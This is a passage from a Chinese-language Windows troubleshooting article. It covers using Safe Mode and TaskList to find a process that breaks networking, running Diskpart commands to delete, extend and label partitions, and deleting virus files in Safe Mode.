如果电脑出现一些莫明其妙的错误,比如上不了网,按常规思路又查不出问题,可启动到带网络连接的安全模式下看看,如果在这里能上,则说明是某些自启动程序或服务影响了网络的正常连接。
可在带网络连接的安全模式下,用带重定向的命令提示符工具TaskList >d:\Anquan.txt将当时的进程记录到D:盘根目录下的文本文件 Anquan.txt中。接着,以正常的方式启动电脑,将Anquan.txt中记录到的进程与此时的进程进行比较,你会发现此时的进程要多得多,请逐个结束多出来的进程,并检查网络连接是否正常。如果结束到某一进程时网络连接正常了,则说明就是刚结束的进程就是罪魁祸首。查出后,可删除与进程相关的可执行文件。但还要注意的是,由于它是自动运行的,强行删除后,可能会引起启动时报“找不到某文件”的错误,还得将其与自启动有关的设置全部清除,包括“系统配置实用程序”的“启动”、“Win.ini”下的内容、注册表下的内容、启动脚本下的内容、“开始”菜单“启动”下的内容等。
3.调整分区
有一次,笔者带着本本儿出差,途中想处理一下下车即用的报表文件,可本本儿偏不争气,启动时报分区错误。天啊,出门在外的,又没带任何工具软件,好在天无绝人之路,还能启动到安全模式下——有法了,命令行工具Diskpart能胜任分区魔术师的一切工作(可能还少有朋友听说吧)。Diskpart功能非常强大,它工作于一个集成的环境,输入Diskpart后,显示图1所示的专用提示符即Diskpart>(注意:这不是一个路径),在这一环境下可输入很多与之相关的同时也是它的专用子命令。下面就来演示分区的扩容功能。
说明在先:以下的操作是在台式机上记录下来的。
①启动到带命令提示符的安全模式下,输入命令Diskpart。再输入list partition 显示一下分区,显然,其中有两个主分区、两个扩展分区。
②输入“Select Parttition 3”使第3分区(5004MB的那个),使该分区具有焦点属性。再输入“Delete Partition”即可删除该分区。请将图3第1、2两个“List partition”命令后的值进行比较,不难看出,原分区3确实已被删除了。
③输入“Select partition 1”使其具有焦点属性,再输入“Extend”,刚才被删除分区所空出来的末分配空间就能自动添加到第1分区中去。
为分区扩容,这可是分区魔术师的专利,“diskpart”也能实现,看来,Windows Server 2003不支持分区魔术师是有道理的。再输入“List partition”可观察到第1个分区的容量变化情况。
说明:将带有焦点的分区扩展为最邻近的未分配空间时。对于普通分区,未分配的空间必须在同一磁盘上,并且必须接着带有焦点的分区。
如果要被扩容的分区是NTFS格式,扩容后不会丢失任何数据。如果是非 NTFS 的文件系统格式,此命令就会失败,但不会对分区作任何更改也不会破坏数据。不能扩展当前系统分区或启动分区,也不能对包含页面文件的分区进行扩容。从图中可看出,我的电脑中有两个主分区,分区5才是活动分区。不然,不能对分区1进行扩容操作。
语法:extend [size=n]
参数说明: size=n :添加到当前分区的空间大小 (MB)。如果不指定大小,磁盘就扩展为占用所有最邻近的未分配空间。
④不管对硬盘分区做了什么样的改动,包括创建、删除、扩容等,都用不着重新启动电脑即可生效(这是分区魔术师不能做到的),但在“我的电脑”却看不到这些分区,这是为什么呢,原来,还没为其指定驱动器号(也就是盘符),怎样指定盘符呢?下面以为第一个分区指定盘符为例进行说明。
使第1个分区具有焦点属性,再输入命令“Assign”,Diskpart就会自动为其分配一个。当然也可用命令“Assign Letter=X”来手动指定,手动指定时,不能与已存在的盘符如C等相同。经过这样的处理后,就能在“我的电脑”下查看到这些分区了。
⑤将分区5设为活动分区,先用Select Parttition 5使其具有焦点属性再用Active激活即可。最后输入Exit,退出Diskpart集成环境,让电脑自动重启。
说明:如果用惯了DiskPart,你就会觉得它的设计很符合人们的思维习惯,一般是先指定焦点,再进行操作,操作过程中还可随显示分区状态以便掌握进度。输入Help可查看到所有的子命令,输入有错时,它还会自动列出子命令列表及简要说明,将你引导到正路上来。另外,安装Windows 2003后,大家最熟悉的分区魔术师(非服务器版)不能正常运行,使用Diskpart确实是一个不错的选择。
如前所述,在Diskpart下进行任何操作前都必须指定焦点,即指明对哪一对象进行操作,这一方面使的我的操作逻辑清楚,但另一方面,如果对误指定了焦点又执行了破坏性的命令,如删除分区等,会造成无可挽回的损失。所以,请随时用List命令查看各分区状态,焦点分区前有一个星号(*)标志。
此外,你还可以借助安全模式来完成病毒的清除工作。比如有的杀毒软件能报告病毒但却不能清除甚至隔离、删除,遇到这种情况,可启动到安全模式下尝试删除这些病毒文件。当然,这里我们也只是介绍了一些比较常见的安全模式用途,算是抛砖引玉吧,希望各位能够在实际的电脑使用中,逐步体验其更多的便捷之处。
Read More......















 病毒防治
病毒防治


















